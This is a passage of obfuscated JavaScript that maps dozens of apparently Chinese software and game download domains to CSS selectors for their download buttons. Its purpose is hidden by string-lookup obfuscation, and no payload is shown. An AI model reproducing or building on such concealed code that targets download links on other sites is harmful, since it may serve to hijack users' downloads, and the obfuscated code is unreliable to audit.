eafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3cb)+a0_0xeafd9b(0x2d4)+a0_0xeafd9b(0x472)+'n']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x3f9)+a0_0xeafd9b(0x2cf)+'cn']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)],a0_0x111fbe['m.g'+a0_0xeafd9b(0x192)+'5.c'+'om']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+'btn'+'\x20a',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x1ea)+a0_0xeafd9b(0x329)+a0_0xeafd9b(0x246)+'n']=[a0_0xeafd9b(0x25e)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4df)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.8'+a0_0xeafd9b(0x4c5)+a0_0xeafd9b(0x2e6)+'cn']=[a0_0xeafd9b(0x1f8)+'x-d'+a0_0xeafd9b(0x3bb)+'sof'+a0_0xeafd9b(0x1fe)+'tn\x20'+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x37d)+'ckv'+a0_0xeafd9b(0x48b)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+'\x20#d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x43a)+'ack'+'vip'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.we'+a0_0xeafd9b(0x362)+a0_0xeafd9b(0x331)+a0_0xeafd9b(0x2d9)+'com']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4f1)],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x206)+a0_0xeafd9b(0x36b)+a0_0xeafd9b(0x29b)+a0_0xeafd9b(0x41c)+'m']=['#so'+'ft-'+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3ac)+'ow_'+a0_0xeafd9b(0x23b)+a0_0xeafd9b(0x2ca)+a0_0xeafd9b(0x2b4)+'2\x20l'+a0_0xeafd9b(0x303)],a0_0x111fbe['mip'+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3e7)+a0_0xeafd9b(0x4c8)+a0_0xeafd9b(0x3f7)+a0_0xeafd9b(0x507)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x273)+'.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.x'+a0_0xeafd9b(0x4b2)+a0_0xeafd9b(0x2a5)+a0_0xeafd9b(0x2e8)+a0_0xeafd9b(0x41c)+'m']=['.u-'+'con'+'\x20\x20.'+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x262)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.li'+'ana'+a0_0xeafd9b(0x1bd)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x365)+'dbt'+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'aiy'+a0_0xeafd9b(0x228)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x1e8)+a0_0xeafd9b(0x1fe)+a0_0xeafd9b(0x363)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.g'+a0_0xeafd9b(0x4ad)+a0_0xeafd9b(0x1c8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+'_bt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x4cb)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+'btn'+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1f1)+a0_0xeafd9b(0x3fe)+'cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x368)+a0_0xeafd9b(0x330)+a0_0xeafd9b(0x20a)+a0_0xeafd9b(0x42b)+'om']=['.ap'+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c),a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x1ad)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x40e)+'n\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x50b)+'uzh'+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a',a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x2f6)+a0_0xeafd9b(0x220)+'cn']=['.ga'+a0_0xeafd9b(0x49d)+'det'+a0_0xeafd9b(0x3a8)+'\x20.x'+'zBt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x49e)+a0_0xeafd9b(0x3da)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+'fo\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3db)+'ing'+a0_0xeafd9b(0x49a)+a0_0xeafd9b(0x2e0)+'om']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x1c5)],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x1ff)+'uan'+'dao'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x3e5)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1f4)+a0_0xeafd9b(0x333)+'nda'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x1bb)+'meI'+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x4db)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x295)+a0_0xeafd9b(0x3de)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x241)+'xzb'+'.co'+'m']=['.br'+a0_0xeafd9b(0x2e3)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sh'+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x4b1)+'tu.'+a0_0xeafd9b(0x2a7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x3d5)+a0_0xeafd9b(0x3dc)+'itu'+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x452)+a0_0xeafd9b(0x2ec)+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+'Up-'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x286)+'.cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a'],a0_0x111fbe[a0_0xeafd9b(0x347)+a0_0xeafd9b(0x3fc)+a0_0xeafd9b(0x42b)+'n']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x40f)+'mtx'+a0_0xeafd9b(0x42f)+'om.'+'cn']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x271)+a0_0xeafd9b(0x3ef)+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3fd)+a0_0xeafd9b(0x33d)+a0_0xeafd9b(0x4c7)]=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3b0)+a0_0xeafd9b(0x3df)+a0_0xeafd9b(0x1cb)+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x462)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'box'+'\x20a'],a0_0x111fbe['m.1'+a0_0xeafd9b(0x487)+'t.c'+'om']=[a0_0xeafd9b(0x443)+'adg'+'ame'+a0_0xeafd9b(0x1b8)+a0_0xeafd9b(0x1a8)+a0_0xeafd9b(0x25c)],a0_0x111fbe['www'+a0_0xeafd9b(0x409)+'l99'+a0_0xeafd9b(0x41c)+'m']=['.al'+'l_g'+a0_0xeafd9b(0x247)+'_bu'+a0_0xeafd9b(0x39d)+'m_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x185)+a0_0xeafd9b(0x3b7)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+'dl9'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+'sof'+a0_0xeafd9b(0x1fe)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+'.sa'+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x3b4)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+'#do'+'wnl'+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+a0_0xeafd9b(0x441)+a0_0xeafd9b(0x41c)+'m']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x358)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x47d)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x1e8)+'t_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x492)+'345'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x2f3)+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1a5)+a0_0xeafd9b(0x4bf)+a0_0xeafd9b(0x2e0)+'om']=['#db'+a0_0xeafd9b(0x460)+'\x20li'+'\x20a'],a0_0x111fbe['m.3'+a0_0xeafd9b(0x3f8)+'wg.'+'com']=[a0_0xeafd9b(0x255)+'wn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x1b3)+'.cn']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x256)+a0_0xeafd9b(0x311)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x268)+a0_0xeafd9b(0x2bc)+'CLS'+a0_0xeafd9b(0x4af)+'\x20a',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x236)+'a.c'+a0_0xeafd9b(0x2b8)+'cn']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.vc'+'yy.'+'cn']=[a0_0xeafd9b(0x197)+a0_0xeafd9b(0x281)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x423)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x212)+a0_0xeafd9b(0x3ea)+'.cn']=[a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x498)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x2f4)+a0_0xeafd9b(0x4ef)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'gch'+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20.d'+'own'+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x24f)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x4b0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x372)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4a2)+'88.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2b5)+a0_0xeafd9b(0x36d)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x2c8)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x447)+a0_0xeafd9b(0x3f0)+a0_0xeafd9b(0x1a0)+'et']=[a0_0xeafd9b(0x215)+a0_0xeafd9b(0x3b6)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ima'+a0_0xeafd9b(0x47f)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x25e)+'ft-'+'btn'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x426)+a0_0xeafd9b(0x3fa)+a0_0xeafd9b(0x373)+'om']=['.l_'+a0_0xeafd9b(0x512)+'a'],a0_0x111fbe[a0_0xeafd9b(0x2f1)+'uya'+a0_0xeafd9b(0x3a5)+'com']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x1c1)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x428)+'n\x20p'+'\x20a'],a0_0x111fbe['m.a'+a0_0xeafd9b(0x310)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x452)+'-gu'+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+a0_0xeafd9b(0x353)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+'kbu'+a0_0xeafd9b(0x472)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['and'+'roi'+a0_0xeafd9b(0x45f)+a0_0xeafd9b(0x466)+a0_0xeafd9b(0x33f)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x460)+'\x20a'],a0_0x111fbe['m.c'+a0_0xeafd9b(0x2a9)+a0_0xeafd9b(0x224)+'com']=['#do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2d1)+'057'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+'an'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+'99.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x388)+a0_0xeafd9b(0x2f8)+a0_0xeafd9b(0x27d)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x499)+a0_0xeafd9b(0x2ed)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x340)+a0_0xeafd9b(0x1eb)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4fc)+a0_0xeafd9b(0x2e1)+'mlu'+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=['.do'+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['jsb'+a0_0xeafd9b(0x2e1)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['dzs'+a0_0xeafd9b(0x3c5)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x21a)+a0_0xeafd9b(0x3c5)+a0_0xeafd9b(0x4f3)+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x360)+a0_0xeafd9b(0x30a)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37e)+a0_0xeafd9b(0x29e)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['mxj'+a0_0xeafd9b(0x347)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['yyy'+a0_0xeafd9b(0x33c)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['sj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['gj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x306)+a0_0xeafd9b(0x478)+'unt'+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x278)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4b9)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x449)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x348)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1d3)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['jy.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x39a)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1e9)+a0_0xeafd9b(0x2e6)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x461)+a0_0xeafd9b(0x420)+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x258)+'com']=['.An'+a0_0xeafd9b(0x2bc)+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x401)+a0_0xeafd9b(0x1ec)+a0_0xeafd9b(0x230),a0_0xeafd9b(0x268)+'Det'+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x50f)+a0_0xeafd9b(0x274)+a0_0xeafd9b(0x303)],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ga'+'me1'+a0_0xeafd9b(0x450)+'.co'+'m']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x26e)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x347)+'ame'+'171'+a0_0xeafd9b(0x4b4)+'om']=['#do'+a0_0xeafd9b(0x32c)+'oad'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x357)+a0_0xeafd9b(0x2e2)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x296)+'nLi'+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x434)+a0_0xeafd9b(0x265)+a0_0xeafd9b(0x373)+'n']=['#ga'+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.18'+a0_0xeafd9b(0x432)+'hua'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x242)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x3d6)+'nlo'+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x335)+a0_0xeafd9b(0x4f5)+a0_0xeafd9b(0x348)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4e3)+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x495)+a0_0xeafd9b(0x43e)+a0_0xeafd9b(0x4c7)]=['.do'+'wnl'+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe['tim'+'e.1'+a0_0xeafd9b(0x24e)+a0_0xeafd9b(0x28d)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+'cha'+'.co'+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x38e)+a0_0xe